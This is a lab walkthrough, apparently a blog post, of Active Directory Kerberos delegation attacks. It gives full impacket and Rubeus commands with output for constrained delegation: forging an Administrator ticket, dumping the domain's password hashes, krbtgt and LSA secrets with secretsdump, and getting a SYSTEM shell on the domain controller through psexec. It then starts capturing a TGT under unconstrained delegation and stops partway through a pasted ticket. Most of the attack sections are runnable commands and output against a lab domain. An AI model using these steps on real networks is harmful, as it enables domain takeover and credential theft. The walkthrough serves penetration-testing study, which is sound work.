Delegation is a feature in Active Directory allow a service to impersonate users when accessing other services. A small misconfiguration can allow attackers escalate privileges or move laterally in the domain.
There are mainly three types of delegation attacks.
Constrained Delegation, Unconstrained Delegation and Resource-Based Constrained Delegation.
So Lets start with Constrained Delegation.
Constrained Delegation
So in Constrained Delegation a service can impersonate users only to a specific service (SPNs).
The restriction is stored in
msDS-AllowedToDelegateToLets now see the working behind it. So the attack works because of two Kerberos extensions, S4U2Self and S4U2Proxy.
S4U means Service for user. Its a Kerberos extension that allow services to request tickets on behalf of a user without knowing there password.
S4U2Self is like the service sends a TGS-REQ with the PA-FOR-USER (padata) that contains the target's username (ex: Administrator), the user realm (Domain) and the checksum (signed with service key).
Next KDC Validated it and the service has TRUSTED_TO_AUTH_FOR_DELEGATION and the checksum is valid. Next KDC returns the service ticket with sname (service name) , cname (impersonated user), Includes the PAC and the User SID, group and privileges.
Next is S4U2Proxy ie Service for User to Proxy. S4U2Proxy allow the service to obtains a service ticket to a second on behalf of a user using previously obtained service ticket.
It goes as the service sends the existing service ticket (from S4U2Self) the request access to the spn. Then KDC checks the delegation rights then forwards the ticket . Then KDC issues new ticket with sname, cname and PAC copied from original ticket. After all this we have a valid Kerberos service ticket that we can use to authenticate.
[Attacker controls svc_account]
↓
(1) S4U2Self
→ Request ticket for Administrator
↓
(2) S4U2Proxy
→ Request access to allowed SPN (e.g., CIFS/server)
↓
(3) Service Ticket received
↓
(4) Pass-the-Ticket
↓
(5) Access as AdministratorSo now lets move onto attack.
So we have a account with delegation access on DC01. This account have msDS-AllowedToDelegateTo = cifs/DC01.breakme.local
So lets start withe impacket-getST script to ask for a Ticket as we impersonate as Administrator.
The command be like
getST.py -spn HOST/SQL01.DOMAIN 'DOMAIN/user:password' -impersonate Administrator -dc-ip 10.10.10.10
◎ impacket-getST breakme.local/svc_constrained:delegation -spn cifs/DC01.breakme.local -impersonate Administrator
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_DC01.breakme.local@BREAKME.LOCAL.ccacheNow can use this cache file
┌──(kali㉿kali)-[~]
└─$ export KRB5CCNAME=Administrator@cifs_DC01.breakme.local@BREAKME.LOCAL.ccache
┌──(kali㉿kali)-[~]
└─$ klist
Ticket cache: FILE:Administrator@cifs_DC01.breakme.local@BREAKME.LOCAL.ccache
Default principal: Administrator@breakme.local
Valid starting Expires Service principal
03/19/2026 15:42:31 03/20/2026 01:42:31 cifs/DC01.breakme.local@BREAKME.LOCAL
renew until 03/20/2026 15:42:30So we can use this ccache file to access the SMB service as administrator.
┌──(kali㉿kali)-[~]
└─$ impacket-smbclient -k DC01.breakme.local
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# use C$
# ls
drw-rw-rw- 0 Tue Jan 6 02:24:53 2026 $Recycle.Bin
drw-rw-rw- 0 Tue Jan 6 02:26:34 2026 Documents and Settings
-rw-rw-rw- 12288 Fri Mar 20 03:57:17 2026 DumpStack.log.tmp
-rw-rw-rw- 469762048 Fri Mar 20 03:57:17 2026 pagefile.sys
drw-rw-rw- 0 Tue Jan 6 02:24:53 2026 PerfLogs
drw-rw-rw- 0 Mon Jan 5 12:58:36 2026 Program Files
drw-rw-rw- 0 Tue Jan 6 02:24:53 2026 Program Files (x86)
drw-rw-rw- 0 Fri Jan 9 16:39:20 2026 ProgramData
drw-rw-rw- 0 Thu Jan 8 02:32:08 2026 PSLogs
drw-rw-rw- 0 Tue Jan 6 02:26:35 2026 Recovery
drw-rw-rw- 0 Mon Jan 5 13:17:27 2026 Shares
drw-rw-rw- 0 Wed Mar 18 23:10:53 2026 System Volume Information
drw-rw-rw- 0 Mon Jan 5 13:19:22 2026 Users
drw-rw-rw- 0 Thu Mar 19 00:18:21 2026 WindowsWe can see we can use the C Drive as administrator. We also try to secrets dumps .
┌──(kali㉿kali)-[~]
└─$ impacket-secretsdump -k DC01.breakme.local
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xe368cf74abaedf2b57c0a5dafa4974ec
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a94e5c55d3b65705496781e68001cca1:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
BREAKME\DC01$:plain_password_hex:3d005a0067006600430052007600450077004f002b005800550061002b004a0053005500700051004a007300780064006c0066003900620078006100720071006200450055003700510034006100480057002b007900320052006f006a006500570031004300560055004f00710036006600670033007600370078006c0074006900370072004f006f005a005800700067004400620071007300570047006b0030004e0051006700640046004f00710068006f0056003900480036002b0059002b00590038005300320058006b006b003d00360039006b007600720057006a0059004f0047007600360033004d0063004f00420033005a006e007200470048004f007000560030005700660042006400770069006b006b00380066006a003000530063003d0035006c004c004e0030002b0045005000320056006300630037004600480072006300560046004a006c00480064006a004e006c004f00300035006f00750071003600320075003900520054006700500054004b00620045007400610038006400790078006d00730073006e0062006600480047006b00410056005800510052005300730066004a006c0037004d006c003700580050004e00760063003300610037005000300053006a00440057004a003d002b0031006100530044006200330036004400420059007a0071004400330056005000550047004100
BREAKME\DC01$:aad3b435b51404eeaad3b435b51404ee:3efdb28e46e699705d0207aa2fec28ad:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x1ae0d53e815637faf41cadd3197551b09923803b
dpapi_userkey:0x81e5dda66653807825b9e19af047f1ba716e33ad
[*] NL$KM
0000 86 1E E9 02 A0 07 BB 5A 09 69 9E B8 B3 81 E5 7B .......Z.i.....{
0010 DF F4 71 6D E7 47 CD 86 B1 7E 13 7E 67 34 F2 D8 ..qm.G...~.~g4..
0020 89 40 72 FF CB 15 61 C2 81 7A A7 B9 FD 48 1C 8F .@r...a..z...H..
0030 AD 7C 56 49 C7 03 47 A3 44 19 77 A7 EA F9 74 34 .|VI..G.D.w...t4
NL$KM:861ee902a007bb5a09699eb8b381e57bdff4716de747cd86b17e137e6734f2d8894072ffcb1561c2817aa7b9fd481c8fad7c5649c70347a3441977a7eaf97434
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a94e5c55d3b65705496781e68001cca1:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:269cac996a1a21aaac5c04f99aa47fd9:::
breakme.local\jsmith:1114:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
breakme.local\sjohnson:1115:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::
breakme.local\mwilliams:1116:aad3b435b51404eeaad3b435b51404ee:c22b315c040ae6e0efee3518d830362b:::
breakme.local\ebrown:1117:aad3b435b51404eeaad3b435b51404ee:7a21990fcd3d759941e45c490f143d5f:::
breakme.local\djones:1118:aad3b435b51404eeaad3b435b51404ee:9a0198b452271b12ed7bfa3857896de6:::
breakme.local\jgarcia:1119:aad3b435b51404eeaad3b435b51404ee:4ddec0a4c1b022c5fd8503826fbfb7f2:::
breakme.local\rmiller:1120:aad3b435b51404eeaad3b435b51404ee:f2477a144dff4f216ab81f2ac3e3207d:::
breakme.local\adavis:1121:aad3b435b51404eeaad3b435b51404ee:328727b81ca05805a68ef26acb252039:::
breakme.local\crodriguez:1122:aad3b435b51404eeaad3b435b51404ee:dcd25a439cd39daa6baeb6c02e88a9e6:::
breakme.local\mmartinez:1123:aad3b435b51404eeaad3b435b51404ee:f773c5db7ddebefa4b0dae7ee8c50aea:::
breakme.local\dhernandez:1124:aad3b435b51404eeaad3b435b51404ee:f7eb9c06fafaa23c4bcf22ba6781c1e2:::
breakme.local\llopez:1125:aad3b435b51404eeaad3b435b51404ee:320a78179516c385e35a93ffa0b1c4ac:::
breakme.local\jwilson:1126:aad3b435b51404eeaad3b435b51404ee:b963c57010f218edc2cc3c229b5e4d0f:::
breakme.local\panderson:1127:aad3b435b51404eeaad3b435b51404ee:6d3986e540a63647454a50e26477ef94:::
breakme.local\mthomas:1128:aad3b435b51404eeaad3b435b51404ee:31c72c210ecc03d1eae94fa496069448:::
breakme.local\john:1129:aad3b435b51404eeaad3b435b51404ee:c27975d3a5b9e95acd37ec1b1b7598b8:::
breakme.local\jane:1130:aad3b435b51404eeaad3b435b51404ee:97b592737f87a48fe07e59db8659d166:::
breakme.local\bwilliams:1131:aad3b435b51404eeaad3b435b51404ee:fb4bf3ddf37cf6494a9905541290cf51:::
breakme.local\asmith:1132:aad3b435b51404eeaad3b435b51404ee:bb53a477af18526ada697ce2e51f76b3:::
breakme.local\user:1133:aad3b435b51404eeaad3b435b51404ee:579110c49145015c47ecd267657d3174:::
breakme.local\johnsmith:1134:aad3b435b51404eeaad3b435b51404ee:4057b60b514c5402dde3d29a1845c366:::
breakme.local\sarahjohnson:1135:aad3b435b51404eeaad3b435b51404ee:72f5cfa80f07819ccbcfb72feb9eb9b7:::
breakme.local\michaelbrown:1136:aad3b435b51404eeaad3b435b51404ee:152efbcfafeb22eabda8fc5e68697a41:::
breakme.local\kwhite:1137:aad3b435b51404eeaad3b435b51404ee:dd555241a4321657e8b827a40b67dd4a:::
breakme.local\nharris:1138:aad3b435b51404eeaad3b435b51404ee:b7e0ea9fbffcf6dd83086e905089effd:::We are administrator and we can write to Admins share so we can use psexec to get a shell
┌──(kali㉿kali)-[~]
└─$ impacket-psexec -k DC01.breakme.local
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on DC01.breakme.local.....
[*] Found writable share ADMIN$
[*] Uploading file rxoIuoTU.exe
[*] Opening SVCManager on DC01.breakme.local.....
[*] Creating service jeSW on DC01.breakme.local.....
[*] Starting service jeSW.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.26100.1742]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32> whoami
nt authority\system
C:\Windows\System32>We can also do this attack from windows itself. using the following commands
Rubeus.exe s4u /user:user_for_delegation /rc4:user_pwd_hash /impersonateuser:user_to_impersonate /domain:domain.com /dc:dc01.domain.com /msdsspn:time/srv01.domain.com /altservice:cifs /ptt
Rubeus.exe s4u /user:MACHINE$ /rc4:MACHINE_PWD_HASH /impersonateuser:Administrator /msdsspn:"cifs/dc.domain.com" /altservice:cifs,http,host,rpcss,wsman,ldap /ptt
C:\Users\svc_constrained\Desktop>
Rubeus.exe s4u /user:svc_constrained /aes256:d0e11207346617128be2fd35cc8c99589eb74cc764e5a3892e9a29fd558efef2 /impersonateuser:Administrator /msdsspn:cifs/DC01.breakme.local /ptt
C:\Users\svc_constrained\Desktop>
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: S4U
[*] Using aes256_cts_hmac_sha1 hash: d0e11207346617128be2fd35cc8c99589eb74cc764e5a3892e9a29fd558efef2
[*] Building AS-REQ (w/ preauth) for: 'breakme.local\svc_constrained'
[*] Using domain controller: fe80::9964:76b0:36d6:90fb%2:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
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
LmxvY2Fs
[*] Action: S4U
[*] Building S4U2self request for: 'svc_constrained@BREAKME.LOCAL'
[*] Using domain controller: DC01.breakme.local (fe80::9964:76b0:36d6:90fb%2)
[*] Sending S4U2self request to fe80::9964:76b0:36d6:90fb%2:88
[+] S4U2self success!
[*] Got a TGS for 'Administrator' to 'svc_constrained@BREAKME.LOCAL'
[*] base64(ticket.kirbi):
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
[*] Impersonating user 'Administrator' to target SPN 'cifs/DC01.breakme.local'
[*] Building S4U2proxy request for service: 'cifs/DC01.breakme.local'
[*] Using domain controller: DC01.breakme.local (fe80::9964:76b0:36d6:90fb%2)
[*] Sending S4U2proxy request to domain controller fe80::9964:76b0:36d6:90fb%2:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'cifs/DC01.breakme.local':
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
Y2lmcxsSREMwMS5icmVha21lLmxvY2Fs
[+] Ticket successfully imported!I used aes because rc4 was not enforced on the machine. We can key from the secrets dump we done earlier of just use the ntlm hash.
C:\Users\svc_constrained\Desktop>
Current LogonId is 0:0x3e7
Cached Tickets: (1)
#0> Client: Administrator @ BREAKME.LOCAL
Server: cifs/DC01.breakme.local @ BREAKME.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Start Time: 3/19/2026 0:58:04 (local)
End Time: 3/19/2026 10:58:04 (local)
Renew Time: 3/26/2026 0:58:04 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
dir \\DC01\c$
C:\Users\svc_constrained\Desktop> Volume in drive \\DC01\c$ has no label.
Volume Serial Number is 960B-96BA
Directory of \\DC01\c$
01-04-2024 00:02 <DIR> PerfLogs
04-01-2026 21:58 <DIR> Program Files
01-04-2024 01:16 <DIR> Program Files (x86)
07-01-2026 11:32 <DIR> PSLogs
04-01-2026 22:17 <DIR> Shares
19-03-2026 00:48 <DIR> Users
19-03-2026 00:55 <DIR> Windows
0 File(s) 0 bytes
7 Dir(s) 33,948,733,440 bytes freeSo we got admin access on DC.
This is now Constrained Delegation attack is performed . Now lets move onto our next attack. Unconstrained Delegation
Unconstrained Delegation
Unconstrained delegation is a Kerberos feature in AD that allow a service to impersonate users to any other service in the domain. When its enabled the KDC includes a user's TGT within the service ticket during authentication. From an attacker's perspective, this means that compromising a machine with unconstrained delegation provides an opportunity to capture reusable Kerberos tickets of privileged users. Once a high-value TGT is obtained, it can be replayed to authenticate to any service in the domain, effectively granting full control over the environment.
Compromise server with unconstrained delegation
↓
Wait / coerce DA authentication
↓
TGT stored in LSASS
↓
Extract TGT
↓
Pass-the-Ticket
↓
Domain Admin accessNow goal is to capture a high-privileged user's TGT like Domain Admin.
We can enumerate the Delegation with
Get-ADComputer -Filter {TrustedForDelegation -eq $true}
Get-ADUser -Filter {TrustedForDelegation -eq $true}So lets go onto attack.

So we RDP into WS01 not DC. With Unconstrained Delegation enabled the host is trusted to store incoming users' TGTs. So now we can monitor for TGT's. We can use Rubeas for this.
Rubeus.exe monitorThis will look for TGT. Now we can wait for Administrator to login to WS01. For the sake of this lab iam logging in as admin from RDP. When we login we can see some update on Rubeus. Rubeas will extract the TGT from LSASS memory.
So we got the TGT. Now we inject this into the current session. For that we us Rubeus again
Rubeus.exe ptt /ticket:<b64_blob>
PS C:\Users\svc_sql\Desktop> .\Rubeus.exe ptt /ticket:doIF8jCCBe6gAwIBBaEDAgEWooIE7zCCBOthggTnMIIE46ADAgEFoQ8bDUJSRUFLTUUuTE9DQUyiIjAgoAMCAQKhGTAXGwZrcmJ0Z3QbDUJSRUFLTUUuTE9DQUyjggSlMIIEoaADAgESoQMCAQKiggSTBIIEjwzAU1E8ZZatRGiJLnE/K9PTiBjl1RPt+cBm1pVy5qm22xiTojiOVRA/VNx+HePFP8yMW5Pb6ZIoC/Rs8OJdUguAXwm/hx+Bu98F+AvgrDqdLCaIB4veo7G8FHMSc0f9YhZ1PGb94LA4Nktkv3BW4dDJWIU7xG5OwbC9LjfF7MwQWcjszOys/o2Cnlnf0VgvRg9tQAN24MFKXiABAh8J5aA93Rf8mBw9vVAnxEI7ZZPj3VBJK68BCasvl0GMrta5QA9oJ8um3ZF8lWPOesbFwIH/RTULfA8mJ62ZrpOM8lkbbIsPF7/KcWPLv3xFc0czUN11wzPLQ9ZO34KatJkmxZBBEHzf2eWMWXmRMiAAKRkwoz9jpNGc19TOQ8b4VkywMnjVVJZ8UBmrsRERuJRazKa552aOhRhNm7ViVF2jsKCLDPtSJnvp4XefP81l63wSUkCAVVhT3YwYmmz7kT0j6M53OIOVQX8kHam7KvQ+RZ+70FZO4DPBMLZycvidJ6+WziovmyBWmnprX9xVl3H1ZEgHIjakvf/Y9nD2Qu